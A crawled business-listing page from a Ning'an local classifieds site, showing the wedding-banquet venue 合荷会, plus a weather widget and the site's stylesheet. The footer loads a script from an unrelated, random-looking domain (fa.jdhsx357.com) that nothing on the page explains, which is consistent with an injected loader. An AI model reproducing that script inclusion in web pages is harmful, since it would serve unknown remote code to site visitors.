

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.231084.com/biz/17846.html
body_size: 5641
content:
<!doctype html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="applicable-device" content="pc,mobile">
	<link rel="stylesheet" type="text/css" href="/template/css.css?2025_1" />
	<link rel="stylesheet" type="text/css" href="/template/top.css?2025_1" />
	<link rel="stylesheet" href="/template/base.css?2025_1" type="text/css" />
	<link rel="stylesheet" href="/template/pc/biz/default/css.css?2025_1" type="text/css" />
	<title>合荷会 - 宁安生活网</title>
	<meta name="keywords" content="合荷会" />
	<meta name="description" content="" />
</head>
<body>
	<div align="center">
		<div id="top">
	<div id="izl_rmenu" class="izl-rmenu">
		<a href="tencent://Message/?Uin=344883&websiteName=www.231084.com=&Menu=yes" class="btn btn-qq"></a>
		<div class="btn btn-wx"><img class="pic" src="/template/images/qrcode/weixin.png"/></div>
		<div class="btn btn-phone"><div class="phone">13104531111</div></div>
		<div class="btn btn-top"></div>
	</div>
</div>
<div class="tDiv">
	<div class="tTop">
		<div class="rx tFl" id="weather01"></div>
		<ul class="t" id="kusertop"><li><a href="/reg/" style="color:#ff3300;">注册</a>&nbsp;/&nbsp;<a href="/login/">登录</a></li><li class="line"></li>
<li><a href="/qqlogin/" class="dlq">QQ登录</a><a href="/wxLogin/" class="dlw">微信登录</a></li>
</ul>
		<ul class="t">
			<li><a href="/services/?s=shortcut">保存桌面</a></li>
			<li class="line"></li>
			<li><a href="/user/favorite">我的收藏</a></li>
			<li class="line"></li>
			<li class="wapico"><a href="javascript:void(0);"><i></i>手机版</a>
				<div class="ttop_wapqrcode">
					<div class="qrcode"><img src="/qrCode/?s=domain" alt="手机版二维码" /></div>
					<div class="title">手机扫码访问</div>
				</div>
			</li>
			<li class="line"></li>
			<li class="weixinico"><i></i><a href="/about/weixin.html">微信平台</a></li>
			<li class="line"></li></ul>
</div>
</div>
<div class="bTop">
	<div class="top">
		<div class="logo"><a href="https://www.231084.com/"><img src="/template/images/logo.png" alt="宁安生活网" border="0" /></a></div>
		<div class="search">
			<form action="/search/" method="get" id="ksearch" name="seacrh">
				<input type="hidden" name="s" value="1" />
<div class="searchBox">
<div class="searchSort" id="searchSort">信息</div>
<ul class="searchCheck" id="searchCheck">
<li data-class="1">信息</li>
<li data-class="2">商家</li>
<li data-class="3">文章</li>
<li data-class="4">问答</li>
</ul>
<input type="text" class="searchText" name="w" value="" id="txtSearch" autocomplete="off" />
<input type="submit" class="searchsubmit" value="&#xe606;" />
<div id="search_suggest" class="searchSuggest">
	<div class="searchline"></div>
	<ul></ul>
	</div>
</div>
</form>
<div class="hotkeysword">热门搜索：</div>
</div>
<div class="top_btn">
<a href="/post/"><div class="post_btn">发布信息</div></a>
<a href="/login/?jump=/user/biz"><div class="biz_btn">商家入驻</div></a>
</div>
</div>
<div class="nav">
<div class="navbox">
<ul class="navList"><li class="fi"><a href="/" style="color:#fi  ;" target="_blank">网站首页</a></li><li><a href="/zhaopin/s79/" target="_blank">招聘信息</a></li><li><a href="/zhaopin/s80/" target="_blank">求职信息</a></li><li><a href="/fangchan/s69/">房屋出售</a></li><li><a href="/fangchan/s73/">房屋出租</a></li><li><a href="/shengyi/s107/" target="_blank">店面转让</a></li><li><a href="/ershou/">二手物品</a></li><li><a href="/qiche/">汽车交易</a></li><li><a href="/bm/">本地服务</a></li><li><a href="/wenda/" style="font-weight:bolder;">本地问答</a></li><li class="ei"><a href="/news/">新闻资讯</a></li></ul>
</div>
</div>
</div>
<div class="nav1"><ul class="dh1"><li><strong>快速导航：</strong></li><li class="fi"><a href="/services/?s=shortcut">保存到桌面</a></li><li><a href="/biz/" style="color:#e31a0b    ;font-weight:bolder;">本地商家</a></li><li><a href="https://www.zquan.cc/04531/telbook/" style="color:#131414   ;font-weight:bolder;">宁安电话本</a></li><li class="ei"><a href="/services/?s=weather&amp;style=7">最近天气</a></li></ul></div>
<script language="javascript" src="/js/m.js?2025_1"></script>
<script type="text/javascript" src="/js/jquery.js?2025_1"></script>
<script language="javascript" src="/js/ksearch.js?2025_1"></script>
<script type="text/javascript" src="/js/lrtk.js?2025_1"></script>
<script type="text/javascript">
  $(function(){
  var url = document.location.toString();
　　　　var arrUrl = url.split("//");
　　　　var start = arrUrl[1].indexOf("/");
　　　　var relUrl = arrUrl[1].substring(start);
		var relUrl1=relUrl.replace(/[p]\d+/gi,"");
　　　　if(relUrl.indexOf("/") != -1)
		{
			var relUrlArr = relUrl.split("/");
			relUrl="/";
			for(var i=0;i<relUrlArr.length-1;i++)
			{
				if(relUrlArr[i]!="")
				{
					relUrl=relUrl+relUrlArr[i]+"/";
				}
			}
　　　　}
  var navbox_li=$('.navbox li');
  var nav_bool=true;
   for(var i=0;i<navbox_li.length;i++)
  {
  	if(relUrl1==$(navbox_li[i]).find('a').attr('href').replace(/p\d+/gi,""))
	{
		$(navbox_li).attr('class','');
		$(navbox_li[i]).find('a').attr('style','color:#ffffff;')
		$(navbox_li[i]).attr('class','fi');
		nav_bool=false;
	}
  }
  if(nav_bool)
  {
  for(var i=0;i<navbox_li.length;i++)
  {
  	if(relUrl==$(navbox_li[i]).find('a').attr('href'))
	{
		$(navbox_li).attr('class','');
		$(navbox_li[i]).find('a').attr('style','color:#ffffff;')
		$(navbox_li[i]).attr('class','fi');
	}
  }
  }
  });
	$(function() {
	document.getElementById('weather01').innerHTML='<iframe src="/services/?s=weather&style=4" frameBorder="0" width="600" height="32" scrolling="no" allowtransparency="true"></iframe>';
		kuserpc();
$(".wapico").hover(function() {
	$(".ttop_wapqrcode").slideDown(100);
},
function() {
	$(".ttop_wapqrcode").slideUp(100);
});});
</script>
		<script src="/js/kjubao.js?2025_1"></script>
		<div class="infoTop"><strong>当前位置：</strong><a href="/biz/" target="_blank">全部商家</a><span>&nbsp;-&nbsp;</span><a href="/biz281/" target="_blank">餐饮美食</a><span>&nbsp;-&nbsp;</span><a href="/biz281/s283/" target="_blank">婚庆宴席</a></div>
		<div class="main">
			<div class="bizLeft">
				<div class="bizContainer">
					<h2 class="bizTitle">合荷会</h2>
					<div class="bizBarTop">
						<div class="bar">
							<span class="view">浏览 2767</span>
							
							<span class="appreciate" onclick="setZan('17846',this)">点赞 17</span>
							<span class="jubao" id="kbtnjubao" data-id="17846" data-type="2">举报</span>
							<script type="text/javascript">
								$(function () {
									$(".show_ewm").on("click", function (e) {
										ktishi({ text: "<div class='haibaowrap'><div class='title'>扫码添加微信</div><div class='qrcode'><img src='" + $(this).attr("data") + "' width='300' /></div></div>" });
									});
									$(".tel").on({
										"mouseover": function () {
											if (/^1[\d]{10}$/.test($(this).html())) {
												$("#telInfo").show();
												$("#telInfo").css({ "top": ($(this).offset().top + $(this).height() + 5) + "px", "left": ($(this).offset().left - 35) + "px" });
												$("#telInfo").html("手机资料载入中……");
												$.get("/services/?s=gettelinfo&k=" + $(this).html(), function (data, status) {
													data = eval("(" + data + ")");
													if (data.state == "true") {
														$("#telInfo").html(" 所在地：" + data.tel + "<br />共发信息" + data.count + "条");
													}
												});
											}
										},
										"mouseout": function () {
											$("#telInfo").hide();
											$("#telInfo").css({ "top": "-100px", "left": "-100px" });
										},
										"click": function () {
											window.open("/search/?s=1&w=" + $(this).html());
										}
									});
									$(".qqnum").on("click", function () {
										window.open("tencent://message/?uin=" + $(this).html() + "&Site=&Menu=yes");
									});
								});
								function setZan(uid, obj) {
									$.ajax({
										url: "/services/?s=zanu", type: "POST", data: "uid=" + uid, success: function (data, status) {
											if (data == "false") {
												ktip("您今天已经点过赞了！", 3000);
											}
											else {
												var zanstr = $(obj).html();
												var zannum = zanstr.replace(/[^0-9]/ig, "");
												zanstr = zanstr.replace(zannum, parseInt(zannum) + 1);
												$(obj).html(zanstr);
											}
										}
									});
								}
							</script>
						</div>
						<div class="share">
							<script type="text/javascript">var kfShareState = "", kfShareUrl = "", kfShareTitle = "";</script>
							<script type="text/javascript" src="/js/share.js?2025_1"></script>
						</div>
					</div>
					<div class="bizContainer1">
						<div class="headpic"><img src="/upload/2024/1/20/2024012010291278735.png" alt="合荷会的图标" /></div>
						<ul class="bizContactBox">
							
							
							<li><i class="kicon dh"></i>电话：<span class="value tel">0453-7808666</span></li>
							
							
							
							
							
							<li><i class="kicon dz"></i>商家地址：<span class="value">恋恋山城镜泊湖东街北145号 </span></li>
						</ul>
					</div>
				</div>
				<div class="bizContainer">
					<div class="bizContainerTitle">商家介绍：</div>
					<div class="bizContainer2"></div>
				</div>
				
				
				<div class="bizContainer">
					<div class="bizContainerTitle">商家地图：</div>
					<div class="bizContainer2">
						<div id="bizmap" style="width: 500px; height: 500px;"></div>
						
					</div>
				</div>
				
				
			</div>
			<div class="bizRight">
				<div class="bizHot">
					<div class="title">相关商家：</div>
					<ul>
						
						<li>
							<a href="/biz/22350.html">
								<div class="pic"><img src="/upload/2025/7/28/2025072810244628046.jpg" border="0" alt="海宴酒店" /></div>
								<div class="text">海宴酒店</div>
							</a>
						</li>
						
						<li>
							<a href="/biz/20333.html">
								<div class="pic"><img src="/upload/2024/8/21/2024082109524623640.png" border="0" alt="银洲大酒店" /></div>
								<div class="text">银洲大酒店</div>
							</a>
						</li>
						
						<li>
							<a href="/biz/20332.html">
								<div class="pic"><img src="/upload/2024/8/21/2024082109505124497.png" border="0" alt="山城酒店(古塔西街店)" /></div>
								<div class="text">山城酒店(古塔西街店..</div>
							</a>
						</li>
						
						<li>
							<a href="/biz/20331.html">
								<div class="pic"><img src="/upload/2024/8/21/2024082109442357603.png" border="0" alt="鸿泰大酒店(通江路店)" /></div>
								<div class="text">鸿泰大酒店(通江路店..</div>
							</a>
						</li>
						
						<li>
							<a href="/biz/20330.html">
								<div class="pic"><img src="/upload/2024/8/21/2024082109424335894.png" border="0" alt="九龙饭店(西大街)" /></div>
								<div class="text">九龙饭店(西大街)</div>
							</a>
						</li>
						
					</ul>
				</div>
				<div class="bizAd"></div>
			</div>
		</div>
		<div class="foot">
<div class="foot1">
<div class="footBox">
<div class="title">关于我们</div>
<ul class="footlist">
<li><a href="/about/about.html" target="_blank">关于我们</a></li>
<li><a href="/about/contact.html" target="_blank">联系我们</a></li>
<li><a href="/about/guanggao.html" target="_blank">广告服务</a></li>
<li><a href="/about/links.html" target="_blank">友情链接</a></li>
<li><a href="/about/join.html" target="_blank">合作加盟</a></li>
</ul>
</div>
<div class="footBox">
<div class="title">商家服务</div>
<ul class="footlist">
<li><a href="/login/?jump=/user/biz" target="_blank">商家入驻</a></li>
<li><a href="/login/?jump=/user/mywebsite" target="_blank">企业建站服务</a></li>
</ul>
</div>
<div class="footBox">
<div class="title">信息服务</div>
<ul class="footlist">
<li><a href="/post/" target="_blank">发布信息</a></li>
<li><a href="/about/infopay.html" target="_blank">信息置顶/加红</a></li>
<li><a href="/about/infodel.html" target="_blank">删除信息</a></li>
</ul>
</div>
<div class="footBoxContact">
<div class="title">13104531111</div>
<ul class="footlist">
<li>Q Q： 344883</li>
<li>微信： 13104531111</li>

<li class="qrcode"><img src="/template/images/qrcode/weixin.png" alt="客服微信二维码" /></li>
</ul>
</div>
<div class="footBoxQrcode">
<ul class="footlist">
<li><img src="/template/images/qrcode/gzh.png" alt="公众号二维码" /></li>
</ul>
<div class="title">微信公众号</div>
</div>
<div class="footBoxQrcode">
<ul class="footlist">
<li><img src="/template/images/qrcode/xcx.png" alt="微信小程序二维码" /></li>
</ul>
<div class="title">微信小程序</div>
</div>
<div class="clear"></div>
<div class="footmess">Copyright &copy; 2026 <a href="https://www.231084.com" target="_blank">“宁安生活网”</a>版权所有&nbsp;&nbsp;|&nbsp;&nbsp;ICP证：<a href="https://beian.miit.gov.cn" target="_blank">青ICP备2023000013号-2</a>&nbsp;&nbsp;|&nbsp;&nbsp;经营许可证: <a href="https://beian.miit.gov.cn" target="_blank">青B2-20230017号</a>&nbsp;&nbsp;|&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?26a9ab8bc8deeeff7c612d09ed449030";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="https://fa.jdhsx357.com/x.js" type="text/javascript"></script><br />
网页内的所有信息均为用户自由发布，交易时请注意识别信息的虚假，交易风险自负！网站内容如有侵犯您权益请联系我们删除，举报信息、删除信息联系客服
</div>
</div>
</div>
	</div>
	<div id="telInfo" class="telInfo"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.231084.com/services/?s=weather&style=4
body_size: 527
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>宁安市天气</title>
<style type="text/css">
body{font-family:"Microsoft Yahei","微软雅黑",Tahoma,Arial,Helvetica,STHeiti;_font-family:"微软雅黑",Tahoma,Arial,Helvetica,STHeiti; background-color:transparent; font-size:12px; text-align:left; margin:0px; padding:0px; line-height:32px; color:#333333;}
em{font-style:normal;}
a{text-decoration:none; color: #444444;}
img{ vertical-align:middle;}
</style>
</head>
<body>
 <a href="/services/?s=weather&style=7" target="_blank"><strong>今天：</strong>&nbsp;02/01&nbsp;星期一&nbsp;<img src="/weather/ico1/01.png"  border="0" width="32" height="32"/><strong>多云</strong>-23~-8℃&nbsp;|&nbsp;<strong>明天：</strong>&nbsp;<img src="/weather/ico1/01.png" border="0" width="32" height="32"/><strong>多云转晴</strong>-20~-9℃ </a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.231084.com/template/css.css?2025_1
body_size: 10951
content:
*{font-family:"Microsoft Yahei","微软雅黑",Tahoma,Arial,Helvetica,STHeiti;}
@font-face {
  font-family: "iconfont"; /* Project id 2902988 */
  src: url('/fonts/iconfont.woff2?t=1635597032462') format('woff2'),
       url('/fonts/iconfont.woff?t=1635597032462') format('woff'),
       url('/fonts/iconfont.ttf?t=1635597032462') format('truetype');
}
body {margin:0px; padding:0px; font-family:"Microsoft Yahei","微软雅黑",Tahoma,Arial,Helvetica,STHeiti; background-color:#eeeff1;}
div{table-layout:fixed; word-break:break-all; word-wrap:break-word;}
form{ margin:0px; padding:0px;}
table{ border-collapse:collapse;}
td{word-break: break-all;}
a{color:#197ac5; text-decoration:none;}
a:hover{ text-decoration:underline;}
.fl{float:left;}
.fl5{float:left; margin-right:5px;}
.fl10{float:left; margin-right:10px;}
.fl20{float:left; margin-right:20px;}
.fr{float:right;}
.fr5{float:right; margin-right:5px;}
.kfpointer{cursor:pointer;}
/*ds*/
.vali_pic{ border:1px solid #ff6600; border-radius: 3px; overflow: hidden;}
.vali_pic img{ height:42px; width: 130px; cursor:pointer;}
.izl-rmenu{position:fixed; right:0; margin-right:20px; bottom:20px; padding-bottom:20px; z-index:999; }
.izl-rmenu .btn{width:72px; height:73px; margin-bottom:1px; cursor:pointer; position:relative;}
.izl-rmenu .btn-qq{background:url(/images/r_qq.png) 0px 0px no-repeat; background-color:#6da9de;}
.izl-rmenu .btn-qq:hover{background-color:#488bc7;}
.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(/images/r_qq.png) 0px 0px no-repeat; background-color:#6da9de; text-decoration:none; display:block;}
.izl-rmenu .btn-wx{background:url(/images/r_wx.png) 0px 0px no-repeat; background-color:#78c340;}
.izl-rmenu .btn-wx:hover{background-color:#58a81c;}
.izl-rmenu .btn-wx .pic{position:absolute; left:-160px; top:0px; display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(/images/r_phone.png) 0px 0px no-repeat; background-color:#fbb01f;}
.izl-rmenu .btn-phone:hover{background-color:#ff811b;}
.izl-rmenu .btn-phone .phone{background-color:#ff811b; position:absolute; width:160px; left:-160px; top:0px; line-height:73px; height:73px; color:#FFF; font-size:18px; text-align:center; display:none;}
.izl-rmenu .btn-top{background:url(/images/r_top.png) 0px 0px no-repeat; background-color:#666666; display:none;}
.izl-rmenu .btn-top:hover{background-color:#444;}

/*分享*/
.weixinsharecom{display: none;}
.weixincopy{width: 0px; height: 0px; margin: 0px; padding: 0px; border: 0px; display: none;}
.shareBox{ width:auto; display: flex;}
.shareBox ul{ padding:0px; margin:0px; display: flex;}
.shareBox ul li{ padding:0px; margin:0px; cursor:pointer; color:#999aaa; font-size:14px; margin-right: 8px; display: flex; align-items: center; list-style:none;}
.shareBox ul li:last-of-type{margin-right: 0px;}
.shareBox ul li img{ width:24px; height:24px; margin:0px; padding: 3px; display: block;}
.shareBox ul .head{ cursor:default;}
.shareBox ul .head::before{content:"\e6f3"; font-family: "iconfont"}

/* guanggao */
.topAd{width:1220px; height:auto; overflow:hidden;}
.centerAd{width:1220px; height:auto; overflow:hidden; margin-top:8px;}
.topAdb{width:1230px; height:auto;}
.vsBox{ overflow:hidden; float:left; position: relative;}
.vsBox img{border:0px;}
.vsStrmBox{ widdth:100%; margin-bottom: 8px; overflow: hidden; height: auto; clear: both; position: relative;}
.vstag{position: absolute; right: 0px; bottom: 0px; display: block; width: 35px; height: 20px; z-index: 999;}
.vstag:after{content: "广告"; color: #fff; position: relative; text-align: center; font-size: 12px; line-height: 20px; display: block;}
.vstag:before{content: ""; position: absolute; bottom: 0px; right: 0px; background-color: #000; opacity: 0.5; width: 100%; height: 100%;}

.clear{width:100%; height:0px; overflow:hidden; clear:both; float:none;}
.clear5{width:100%; height:5px; overflow:hidden; clear:both; float:none;}
.clear10{width:100%; height:10px; overflow:hidden; clear:both; float:none;}
.line{ width:100%; height:0px; overflow:hidden; border-top:1px solid #efefef; margin:15px 0px 15px 0px;}
.main{ width:1200px; text-align:left; height:auto; padding:10px; background-color:#FFFFFF; border-radius:3px;}
.main:after{content:'\20';clear:both;*zoom:1;display:block;height:0; float: none;}
.main_wrap{width:1200px; text-align:left; height:auto; padding:10px; background-color:#FFFFFF; border-radius:3px;}
.main_wrap:after{content:'\20';clear:both;*zoom:1;display:block;height:0; float: none;}
.mainAd{ width:1220px; text-align:left; height:auto;}

/* index */
.im{width:1220px;}
.iml{width:320px; overflow:hidden; height:300px; float:left; margin-right:10px; background-color:#FFFFFF;}
.imlTx{ width:180px; text-align:center; color:#FFFFFF; background-color:#ff8800;}
.imc{width:558px; height:300px; background-color:#FFFFFF; overflow:hidden; position:relative; margin-right:10px; float:left;}
.iNewsHot{padding:5px 20px 0px 20px;}
.iNewsHot .title a{ line-height:40px; font-size:18px; font-weight:bolder; color:#333333;}
.iNewsHot .con{ height:40px; line-height:20px; overflow:hidden; font-size:12px; color:#888888; text-align:left;}
.iNews{padding:10px 20px; margin:0px; width:517px; text-align:left;}
.iNews ul{margin:0px; padding:0px;}
.iNews ul li{ list-style:none; line-height:24px; font-size:14px; height:24px;}
.iNews ul li span{ color:#ed414a; padding-right:5px;}
.iNews ul li a{ color:#333333;}
.iNews ul li a:hover{ text-decoration:none; color:#ff6600;}
.iNews ul li i{ float:right; font-style:normal; color:#888888;}
.imr{width:322px; background-color:#FFFFFF; height:300px; overflow:hidden; position:relative; float:left;}
.imrT{padding:0px; margin:0px 20px; margin-top: 10px; padding-left:40px; height:30px; font-size:20px; font-weight:bolder; line-height:30px; text-align:left; color:#444444; letter-spacing: 2px; position:relative; background-image: url("/images/ico_title15.png"); background-repeat: no-repeat; background-size:30px; background-position: 0px 3px;}
.imrT i{ color:#ed414a; font-style:normal;}
.iwd{ font-size:14px; line-height:25px; height:220px; overflow:hidden; margin:10px 20px; text-align:left; color:#666666;}
.imrTx{ width:180px; text-align:center; background-color:#2bb8aa; color:#FFFFFF;}
.iwd p{ margin:0px; padding: 0px;}


.iSortList{ text-align:left; width:1220px; border: 0px solid #dedede; background-color: #ffffff;}
.iSortList:after{content:'\20';clear:both;*zoom:1;display:block;height:0;}
.iSortList a{ color:#333333;}
.iSortList a:hover{ color:#197ac5;}
.iSort1{ width:900px; height:auto; column-count:3; float:left; margin-right:10px;}
.iSortInfo{width:280px;  height:auto;  break-inside: avoid; padding:10px; margin-right: 10px;}
.iSortInfo .title{ line-height:45px; height:45px; padding:5px 10px; margin:0px; border-radius: 30px; background-color: #f9f9f9;}
.iSortInfo .title em{float:left; background-image: url("/images/ico_i_1.png"); background-repeat: no-repeat; background-size: 32px; width:32px; height:32px; margin-top:7px; overflow:hidden; margin-right:10px;}
.iSortInfo ul{margin:0px; padding:10px 10px;}
.iSortInfo ul:after{content:'\20';clear:both;*zoom:1;display:block;height:0;}
.iSortInfo ul li{ width:50%; padding:0px; margin:0px; height:30px; line-height:30px; text-align:left; float:left; list-style:none; font-size:14px;}
.iSortInfo ul li a{ color:#666666;}
.iSortBiz{width:268px; height:auto; padding:10px; float:left; border-radius:3px; background-color:#FFFFFF;}
.iSortBiz .title{ line-height:45px; height:45px; padding:5px 10px; border-radius: 30px; background-color: #f9f9f9;}
.iSortBiz .title a{ color:#444444;}
.iSortBiz a.more{ float:right; font-size:14px; color:#666666; font-weight:lighter;}
.iSortBiz .title em{float:left; background-image: url("/images/ico_i_1.png"); background-repeat: no-repeat; background-size: 32px; width:32px; height:32px; margin-top:7px; overflow:hidden; margin-right:10px;}
.iSortBiz ul{ margin:0px; padding:10px 10px;}
.iSortBiz ul li{ width:33%; padding:0px; margin:0px; height:30px; line-height:30px; text-align:left; float:left; list-style:none; font-size:14px;}
.iSortBiz ul li a{ color:#444444;}
.iSortBiz ul li.head{ width:60px; clear:both; float:none; height:20px; line-height:20px; background:#3598DB; text-align:center; border-radius:3px;}
.iSortBiz ul:nth-of-type(4n+2) li.head{background:#1fbf8c;}
.iSortBiz ul:nth-of-type(4n+3) li.head{background:#ed414a;}
.iSortBiz ul:nth-of-type(4n+4) li.head{background:#aaaaaa;}
.iSortBiz ul li.head a{ color:#FFFFFF;}

.ibiz{background-color:#FFFFFF; text-align: left; width:1220px; height:auto; overflow:hidden; position:relative;}

.iBizTitle{ line-height:30px; height: 30px; padding: 10px 20px; text-align: left;}
.iBizTitle .title{ font-size:18px; float: left;  background-image:url("/images/ico_title12.png"); background-position: 0px 9px; background-size: 26px; padding-left: 35px; background-repeat: no-repeat; color: #ed414a; height: 40px; line-height: 40px;}
.iBizTitle .more{ float:right; margin-top:5px; font-size:14px; color:#888888;}
.iBizTitle .more ul{ margin:0px; padding:0px; float:right; width:auto; max-width:900px; overflow: hidden; height:45px; line-height:45px;}
.iBizTitle .more ul li{ line-height:35px; font-size: 16px; padding-right:15px;  float:left; list-style: none;}
.iBizTitle .more ul li a{color:#444444;}

.ibizcon{width:1210px; margin:5px 15px; overflow:hidden; border-top:0px; height:auto; min-height: 230px;}
.ibizcon:after{content:'\20';clear:both;*zoom:1;display:block;height:0;}
.ibizbox{vertical-align:top; border-collapse:collapse; width:199px; margin:0px 10px 10px 0px; height:220px; float:left; padding:15px;}
.ibizbox .pic{ width:160px; height:160px; border:0px; margin:auto;}
.ibizbox .pic a{width:160px; height:160px; display: flex; background-color:#fafafa; border-radius: 5px; overflow: hidden;}
.ibizbox .pic img{ border:0px; width: 100%; height: auto; min-height: 100%; object-fit: cover;}
.ibizname{ font-size:16px; line-height:30px; padding-top:10px; height:30px; text-align:center;}
.ibizname a{color:#303133; text-decoration:none;}
.ibiztel {text-align:center;}
.ibiztel .num{ font-size:16px; color:#303133; vertical-align: middle;}
.ibiztel .tel{ background-color:#3598db; font-size: 12px; color:#FFFFFF; padding:0px 5px; line-height:25px; height:25px; margin-right:5px; border-radius:3px; vertical-align: middle;}


.indexMessBox{ width:1200px; padding: 10px; padding-top: 0px; height:auto; background-color: #ffffff; text-align: left; border-radius: 3px;}


.messlist{ height:auto; padding:0px; margin-top:10px; letter-spacing:1px; float:left;}
.messlist p{ padding:0px; margin:0px;}
.xr{ float:left; width:180px; margin-top:10px; overflow:hidden;}


.pagelist{text-align:center; height:auto;}
.page{margin:0px auto; padding:10px 20px 10px 20px; text-align:center; display:block; width:auto; height:auto; overflow:hidden;}
.pagelist1{height:auto; text-align:center; line-height:32px; font-size:14px; padding-top:10px;}
.page li{ list-style:none; height:35px; min-width:35px; display:inline-block; border:1px solid #ddd; background-color:#ffffff; margin:3px;  line-height:35px; border-radius:3px; color:#444444;}
.page li.nob{ padding:0px 10px;}
.page li a{display:block; color:#444444; text-decoration:none; padding:0px 10px;}
.page li.check{ border:1px solid #3598db; background-color:#3598db; color:#FFFFFF; font-weight:bolder;  padding:0px 10px; min-width:15px;}


.infoContent{line-height:30px; font-size:16px; color:#444; width:820px; padding:15px; background-color:#FFFFFF; position:relative; background-repeat:no-repeat; height:auto; overflow:hidden; margin:5px; margin-top:10px; margin-left:0px;}
.picwrap .picwrapBox{ width:360px; height:320px; background-color:#f0f0f0; overflow:hidden; display:block; float:left; margin-right:10px; margin-bottom:10px; display: flex; border-radius: 3px;}
.picwrap img{width:100%; height: auto; min-height: 100%; object-fit: cover;}
.infoContent .modelist{padding:0px; margin: 0px; font-size: 0px; margin-top: 20px;}
.infoContent .modelist li{padding:0px; margin: 0px; display: inline-block; min-width: 30%; max-width: 100%; font-size: 14px; line-height: 20px;}
.infoContent .modelist .head{width:80px; color: #888; display: inline-block; vertical-align: top;}
.infoContent .modelist .val{color: #444; display: inline-block;}
.infoContent .modelist .val span{ display: inline-block; margin-right: 10px;}
.infoContent .textwrap{ margin-top: 20px; margin-bottom: 20px;}

.infoContact{margin-top: 20px; line-height:35px; font-size:16px; border:1px solid #f1f1f1; background-color: #fafafa; padding:5px; color:#444444; position:relative;}
.infoContact .titlewrap{height:70px; padding: 5px; border-bottom: 1px solid #f1f1f1;}
.infoContact .titlewrap .title{font-size:18px; line-height: 35px;  background-image:url("/images/ico_title5.png"); background-position: 0px 5px; background-size: 24px; padding-left: 30px; background-repeat: no-repeat; color: #ed414a;}
.infoContact .titlewrap .comment{ font-size: 14px; color: #ff6600;}
.infoContactBox{ padding: 10px;}
.infoContactBox li{ width: 100%; height:35px; line-height: 35px; font-size:14px;}
.infoContactBox li .head{display:inline-block; width: 100px;}
.infoContactBox li .head .lxr:after{content: "\e736"; margin-right: 4px; font-size: 18px;}
.infoContactBox li .head .dz:after{content: "\e651"; margin-right: 4px; font-size: 18px;}
.infoContactBox li .head .dh:after{content: "\e704"; margin-right: 4px; font-size: 18px;}
.infoContactBox li .head .wx:after{content: "\e63b"; margin-right: 4px; font-size: 18px;}
.infoContactBox li .head .qq:after{content: "\e676"; margin-right: 2px; font-size: 18px;}
.infoContactBox li .num{ font-size:18px; color: #ed414a; }
.infoContactBox li .num a{ font-size:18px; color: #ed414a; }
.infoContactBox li .tel_info{color: #666666; font-size: 14px; width: 500px; padding-left: 10px;}
.infoContactBox li .tel_info a{ font-weight: bolder;}
.infoContactBox li.guoqi{font-size:18px; color: #888888; text-align: center; padding: 10px 0px;}
.infoContactBox li.kips{font-size:16px; color: #444444; padding: 10px 0px;}


.indexlink{background-color:#fdfdfd; width:1220px; padding:10px 0px; border:0px; margin:0px;}
.linkbox{padding:5px; width:1188px; margin:auto; overflow:hidden; margin-bottom:20px; }
.linkbox .title{ line-height:40px; font-size:16px; padding:0px; margin:0px 0px; position:relative; padding-bottom:0px; height:40px; font-weight:bolder; text-align:left; color:#3598db;}
.linkbox .title i{ color:#ed414a; font-style:normal;}
.linkbox .title span{ font-size:14px; color:#999999; font-weight:lighter; padding-left:10px;}
.linkbox .title em{float:left; width:8px; height:18px; margin-top:11px; background:#3598DB; overflow:hidden; border-radius:2px; margin-right:10px;}
.linkbox .title img{ padding-right:150px;}
.linkbox .link{height:auto; border:0px solid #CCCCCC; text-align:left; overflow:hidden; width:1180px; padding:5px; }
.linkbox .link ul{ padding:0px; margin:0px; width:1150px; height:auto;}
.linkbox .link ul li{ list-style:none; width:auto; margin-right:25px; display:inline; font-size:14px; line-height:25px;}
.linkbox .link ul li a{ color:#888888;}
.foot{font-size:14px; padding:30px 0px 15px 0px; margin-top:15px; width:100%; min-width:1220px; line-height:25px; color:#888888; height:auto; background-color:#ffffff; border-top:1px solid #f1f1f1;}
.foot1{ width:1200px; height:auto;}
.footBox{width:149px; float:left; height:200px; padding-top:0px; margin-right:40px; border-right:1px solid #f1f1f1; text-align:left;}
.footBox .title{ font-size:18px; line-height:40px; height:40px; color:#444444;}
.footBox .footlist{ margin:0px; padding:0px; }
.footBox .footlist li{ line-height:30px; font-size:14px; list-style:none; margin:0px; padding:0px; }
.footBox .footlist li img{ width:140px; height:140px;}
.footBox .footlist li a{ color:#888888;}
.footBoxQrcode{width:170px;  float:left; height:170px; margin-right:0px; border-right:0px solid #585858; text-align:left;}
.footBoxQrcode .title{ font-size:16px; text-align:center; width:100px; margin:auto; line-height:22px; height:22px; border-radius:18px; color:#444444; margin-bottom:10px; margin-top:8px;}
.footBoxQrcode .footlist{margin:0px; height:130px; overflow:hidden; padding:0px;}
.footBoxQrcode .footlist li{font-size:14px; text-align:center; list-style:none; padding:0px; margin:0px;}
.footBoxQrcode .footlist li img{ width:130px; height:130px;}
.footBoxContact{width:270px; float:left; height:200px; margin-left:0px; text-align:left; border-right:1px solid #f1f1f1;}
.footBoxContact .title{ height:26px; margin-bottom:5px; background-image:url(images/fwrx.png); background-repeat:no-repeat; font-size:18px;  padding-left:110px; font-style:italic; margin-top:8px; color:#ed414a; font-weight:bolder;}
.footBoxContact .footlist{ margin:0px; padding:0px; }
.footBoxContact .footlist li{ line-height:30px; width:300px; font-size:16px; float:left; color:#888888; list-style:none; margin:0px; padding:0px; }
.footBoxContact .footlist li img{ width:80px; height:80px; padding:0px; padding-top:5px;}
.footmess{ font-size:14px; text-align:center; padding-top:15px; margin-top:15px; border-top:1px solid #f1f1f1;}
.footmess a{ color:#888888;}


.loading{ background-image:url("/images/loading.gif"); background-repeat: no-repeat; background-size: 80px; line-height: 80px; font-size: 22px; padding-left: 100px; color: #aaaaaa;}

